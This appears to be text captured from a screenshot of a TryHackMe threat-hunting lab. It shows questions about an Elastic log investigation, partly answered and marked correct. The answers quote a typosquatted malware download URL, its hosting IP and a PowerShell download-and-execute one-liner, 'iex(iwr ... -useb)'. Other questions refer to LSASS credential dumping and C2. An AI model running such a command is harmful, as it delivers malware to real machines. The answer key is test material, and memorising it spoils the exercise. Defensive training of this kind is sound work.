 minutes to initialise.
URL http://10.10.165.147
Username elastic
Password elastic
Answer the questions below
What is the URL of the malicious software that was downloaded by the victim user?
http://www.7zipp.org/a/7z2301-x64.msi Correct Answer
What is the IP address of the domain hosting the malware?
206.189.34.218 Correct Answer
What is the PID of the process that executed the malicious software?
2532 Correct Answer
Following the execution chain of the malicious payload, another remote file was downloaded and executed. What is the full command line value of this
suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb) Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe Correct Answer
What is the name of the service that was installed?
Answer format: ********* Submit
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
Answer format: ****** Submit
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Answer format: ******************* Submit
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
Answer format: *****.********:******************************** Submit
Applications Places System Sun 1 Oct, 14:14 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
Search KQL Last 1 year Show dates Refresh
process.name: svchost.exe + Add filter
winlogbeat-*
process
Filter by type 0
Selected fields 4
t process.command_line
# process.pid
t process.name
t process.parent.name
Available fields 26
Popular
t process.parent.command_line
t powershell.process.executable_version
t process.args
# process.args_count
t process.entity_id
t process.executable
t process.hash.md5
t process.hash.sha256
t process.parent.args
t process.parent.entity_id
t process.parent.executable
# process.parent.pid
1,225 hits Chart options
1,200
1,000
800
600
400
200
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:14:20.093
Sep 26, 2023 @ 15:46:08.097 - 5,088 svchost.exe - -
Sep 26, 2023 @ 15:46:00.065 - 6,132 svchost.exe - -
Sep 26, 2023 @ 15:46:00.065 - 6,132 svchost.exe - -
Sep 26, 2023 @ 15:46:00.038 - 5,088 svchost.exe - -
Sep 26, 2023 @ 15:46:00.038 - 5,088 svchost.exe - -
Sep 26, 2023 @ 15:45:08.070 - 5,088 svchost.exe - -
Sep 26, 2023 @ 15:45:05.929 - 1,520 svchost.exe - -
Sep 26, 2023 @ 15:45:05.928 - 1,520 svchost.exe - -
Sep 26, 2023 @ 15:45:05.928 - 1,520 svchost.exe - -
Sep 26, 2023 @ 15:45:05.928 - 1,520 svchost.exe - -
Sep 26, 2023 @ 15:45:05.928 - 1,520 svchost.exe - -
Sep 26, 2023 @ 15:45:05.928 - 1,520 svchost.exe - -
Sep 26, 2023 @ 15:45:05.928 - 1,520 svchost.exe - -
Sep 26, 2023 @ 15:45:05.928 - 1,520 svchost.exe - -
THM AttackBox 1h 34m 48s